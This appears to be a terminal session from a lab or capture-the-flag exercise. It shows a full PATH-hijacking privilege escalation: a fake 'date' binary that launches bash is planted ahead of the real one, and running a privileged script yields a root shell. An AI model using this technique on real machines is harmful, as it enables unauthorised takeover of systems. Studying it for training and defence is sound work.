 oscar@WebServer:~/scripts$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
oscar@WebServer:~/scripts$ export PATH=/home/oscar/:$PATH
oscar@WebServer:~/scripts$ echo $PATH
/home/oscar/:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
oscar@WebServer:~/scripts$ echo "/bin/bash" > date
oscar@WebServer:~/scripts$ chmod 777 date
oscar@WebServer:~/scripts$ ./current-date
Wed Apr 16 15:46:49 CEST 2025
oscar@WebServer:~/scripts$ cd
oscar@WebServer:~$ echo "/bin/bash" > date
oscar@WebServer:~$ chmod 777 date
oscar@WebServer:~$ ./scripts/current-date
root@WebServer:~# id
uid=0(root) gid=0(root) groups=0(root),1000(oscar)
root@WebServer:~#